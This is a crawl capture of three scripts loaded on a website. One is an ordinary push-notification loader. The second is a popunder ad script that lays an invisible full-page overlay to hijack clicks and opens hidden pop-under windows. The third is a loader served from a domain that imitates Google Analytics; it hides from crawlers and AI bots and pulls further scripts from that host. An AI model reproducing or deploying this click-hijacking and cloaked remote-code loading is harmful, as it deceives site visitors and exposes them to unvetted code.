

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/b10f388b9755c58cc27bbaa01751eb7511abc316.js?ver=3.7.19
body_size: 527
content:
try{window.izConfig={"webServiceUrl":"","defaultNotification":"","serviceWorkerName":"/service-worker.js","siteUrl":"https://www.topicstoknow.com","repeatPromptDelay":0,"manifestName":"/manifest.json","isSdkHttps":1,"locale":"en","sourceOrigin":"https://www.topicstoknow.com","vapidPublicKey":"BLrD-fiz0ax1gG67Fg423Rnef869NGh3m2ViiRLJix3GfTDG4tCaubJpwwvqP590JZsZWY4NSEkHgb2H1ctQGsE","customPixelLink":"","promptDelay":0,"client":62218,"desktopAllowed":1,"webPushId":"","domainRoot":"","mobileAllowed":1};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}

--- FILE ---
content_type: application/javascript
request_url: https://static.admozartxml.com/tabu/display.js
body_size: 9378
content:
/**
 * popunder 1.0.4
 * Generated: 2022-11-08
 */

!function(){"use strict";var n,A={ua:{edge:!(!/edge\//i.test(navigator.userAgent)&&!/Edg\//i.test(navigator.userAgent)),ie:!!/msie|trident/i.test(navigator.userAgent),oldIE:!!/msie/i.test(navigator.userAgent),firefox:!!/firefox/i.test(navigator.userAgent),opera:!!/opera/i.test(navigator.userAgent),chrome:!!/chrome/i.test(navigator.userAgent),safari:!!/Safari\//i.test(navigator.userAgent),webkit:!!/webkit/i.test(navigator.userAgent),linux:!!/linux/i.test(navigator.userAgent),mac:/macintosh/i.test(navigator.userAgent),touch:"ontouchstart"in document.documentElement||!!/bada|blackberry|iemobile|android|iphone|ipod|ipad/i.test(navigator.userAgent),mobile:!!/Mobi/i.test(navigator.userAgent)},bindEvent:function(n,e,o){n.addEventListener?n.addEventListener(e,o,!0):n.attachEvent&&n.attachEvent("on"+e,o)},unbindEvent:function(n,e,o){n.removeEventListener?n.removeEventListener(e,o,!0):n.detachEvent&&n.detachEvent("on"+e,o)},now:function(){return Math.round(A.ms_now()/1e3)},ms_now:function(){return Date.now?Date.now():(new Date).getTime()},readCookie:function(n){n=document.cookie.match(new RegExp("(?:^|; )"+n.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return n?decodeURIComponent(n[1]):void 0},writeCookie:function(n,e,o){if(!n||null==e)throw new Error("invalid name or value specified");e=n+"="+e+"; path=/";o&&o.toUTCString&&(e+="; expires="+o.toUTCString()),document.cookie=e},deleteCookie:function(n){if(!n)throw new Error("invalid name specified");A.writeCookie(n,"",new Date(0))},isCookieEnabled:function(){var n="test";return A.writeCookie(n,n),A.readCookie(n)===n},shuffle:function(n){for(var e=(n=n.slice()).length;0<e;){var o=Math.floor(Math.random()*e),t=n[--e];n[e]=n[o],n[o]=t}return n},suppressEvent:function(n){n.preventDefault?n.preventDefault():n.returnValue=!1}};function a(n,e,o,t){var i,r="adkpp_c",a="adkpp_tm",w=new Date(2045,0),u=n,c=(i=n)instanceof Array?Math.max.apply(Math,i):void 0,d=A.isCookieEnabled();function s(){return l(r)}function l(n){n=parseInt(A.readCookie(n));return isNaN(n)?0:n}function f(){return A.now()-l(a)>e}function h(n){return(n-(c||0))%o==0}this.isAllowed=function(){if(!d)return!1;var n=s()+1;if(u instanceof Array&&0<u.length){if(-1!==u.indexOf(n))return!0;if(c<n){if(e)return f();if(o)return h(n)}}else{if(e)return f();if(o)return h(n)}return!1},this.onClick=function(n){!function(n){if("number"!=typeof n)throw new Error("invalid value specified");A.writeCookie(r,n,function(){var n=new Date;return n.setHours(n.getHours()+(t||1)),n}())}(s()+1),n&&A.writeCookie(a,A.now(),w)}}function w(e,o,t,i,r,a){this.build=function(){var n=e+"//"+o+"/redirect?feed="+t;return i&&(n+="&auth="+i),r&&(n+="&subid="+encodeURIComponent(r)),n+="&query="+encodeURIComponent(function(){if(a.length<=3)return a;return A.shuffle(a).slice(0,3)}().join("\n")),n+="&url="+encodeURIComponent(document.location.href),n+="&rnd="+Math.round(1e3*Math.random())}}function i(n){var e=n.popupUrl,o=window.top===window.self?window.self:window.top,n=s(n);o.open(e,n)}function r(n){var e=n.popupUrl,o=n.navigationUrl,t=window.top===window.self?window.self:window.top,o=o||t.location.href;t.open(o,"_blank")&&(n.windowName&&(t.name=n.windowName),t.location=e,n.navigationUrl&&(n=n.event,A.suppressEvent(n)))}function u(n){var e=n.popupUrl,o="resizable=no,scrollbars=yes,height="+screen.height+",width="+screen.width+",status=yes",n=s(n),t=window.open("about:blank",n,o);try{t.document.write('<script type="text/javascript">window.opener.open("","_parent");location.replace("'+e+'");<\/script>'),t.document.close()}catch(n){t.location=e}t.blur(),window.focus()}function c(n){var e,o,t,i,r=n.popupUrl,n=s(n);function a(){var n;e.document.hasFocus()||(e.clearInterval(t),e.clearTimeout(i),o.src="about:blank",window.document.body.removeChild(o),(n=e).moveTo(0,0),n.resizeTo(window.screen.width,window.screen.height),e.location.href=r)}(e=window.open("about:blank",n,"scrollbars=no,resizeable=yes,height=1,width=1,top=9999,left=9999"))&&(o=function(){var n=window.document.createElement("iframe");n.style.display="none",window.document.body.appendChild(n);var e=n.contentDocument,o=e.createElement("div");return e.body.appendChild(o),o.innerHTML='<object data="data:application/pdf;base64, JVBERi0xLjMKJf////[base64]"></object>',n}(),t=e.setInterval(a,10),i=e.setTimeout(function(){e.clearInterval(t),o.src="about:blank",window.document.body.removeChild(o),e.document.write("<script>window.close();<\/script>")},4e3))}function d(e){var o={edge:u,ie:i,ff:i,chrome:i,webkit:u,mobile:i,safari:i,def:i};function t(n){if(!(n in o))throw new Error("Unknown method "+n);return function(n){switch(n){case"newtab":return i;case"apop":return u;case"tabu":return r;case"pdfh":return c}}(e[n])||o[n]}e=e||{},this.open=function(n){var e=function(){var n=t("def");A.ua.edge?n=t("edge"):A.ua.ie?n=t("ie"):A.ua.firefox&&!A.ua.linux?n=t("ff"):A.ua.chrome&&!A.ua.mac?n=t("chrome"):A.ua.safari?n=t("safari"):A.ua.webkit&&(n=t("webkit"));A.ua.mobile&&(n=t("mobile"));return n}();e.name,e(n)}}function s(n){return n.windowName||"auxwin_"+Math.round(1e4*Math.random())}function l(o,t){var n,i,e;function r(n){var e={event:n};A.unbindEvent(i,"click",r),document.body.removeChild(i),i=void 0,o(e),t.onClick(!0),A.suppressEvent(n)}function a(n){i||t.onClick(!1)}function w(){!i&&t.isAllowed()&&((i=document.createElement("div")).style.position="fixed",i.style.width="100%",i.style.height="100%",i.style.left=0,i.style.top=0,i.style.zIndex=2147483647,i.style.backgroundColor="transparent",i=document.body.appendChild(i),A.bindEvent(i,"click",r))}this.hook=function(){n=window.setInterval(w,100),(e=new h(a)).hook()},this.unhook=function(){n=window.clearInterval(n),e.unhook(),e=void 0}}function f(i,r){var n;function e(n){var e,o=n||window.event,t=!1;"A"===n.target.tagName&&(e=n.target.href,t=!!n.target.target.match(/blank$/));t=!t&&r.isAllowed();t&&i({navigationUrl:e,event:o}),r.onClick(t)}this.hook=function(){(n=new h(e)).hook()},this.unhook=function(){n.unhook(),n=void 0}}function h(e){var o,t;function n(n){o=!1}function i(n){o||a(n)}function r(n){o=!0}function a(n){t&&A.ms_now()-t<700||(t=A.ms_now(),e(n))}this.hook=function(){A.bindEvent(document,"click",a),A.bindEvent(document,"touchstart",n),A.bindEvent(document,"touchend",i),A.bindEvent(document,"scroll",r)},this.unhook=function(){A.unbindEvent(document,"click",a),A.unbindEvent(document,"touchstart",n),A.unbindEvent(document,"touchend",i),A.unbindEvent(document,"scroll",r)}}void 0!==window.adk_pdisp&&void 0===window.adk_pdisp.r&&(window.adk_pdisp.r=!0,!A.isCookieEnabled()||(n=new function(e){var o=new w(window.location.protocol,e.h,e.f,e.a,e.s,e.q),t=new d(e.op),n=new a(e.ps,e.in,e.cin,e.t),i=(n=n,new("overlay"===e.m?l:f)(r,n));function r(n){n.popupUrl=o.build(),n.windowName=e.wname,t.open(n)}this.checkOrigin=function(){try{return window.top.location.hostname!==window.self.location.hostname||!0}catch(n){return!1}},this.hook=function(){i.hook()},this.unhook=function(){i.unhook()},function(n){if(!n)throw new Error("no options specified");if(!n.h)throw new Error("h not specified");if(!n.f||"number"!=typeof n.f)throw new Error("f is not specified");if("a"in n&&0===n.a.length)throw new Error("a is not specified");if("ps"in n&&!(n.ps instanceof Array))throw new Error("ps should by an array");if("in"in n){if("number"!=typeof n.in)throw new Error("in is not specified");if(n.in<=0)throw new Error("in should be greater than zero")}if("cin"in n){if("number"!=typeof n.cin)throw new Error("cin should be specified");if(n.cin<=0)throw new Error("cin should be greater than zero")}if(!(n.q&&n.q instanceof Array))throw new Error("invalid q value");if("cin"in n&&"in"in n)throw new Error("cin and in are mutually exclusive");if("t"in n&&("number"!=typeof n.t||n.t<=0))throw new Error("t should be a positive number");if("op"in n&&"object"!=typeof n.op)throw new Error("op should be an object");if("wname"in n&&"string"!=typeof n.wname)throw new Error("wname should be a string")}(e)}(window.adk_pdisp)).checkOrigin()&&n.hook())}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=1ce2728706b8d4a9140c70cede088a54
body_size: 830
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="1ce2728706b8d4a9140c70cede088a54";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.61ace06b3355.js":"/ext.0d390d6eebe0.js");l("/t.5e547907fae1.js","1ce2728706b8d4a9140c70cede088a54");})();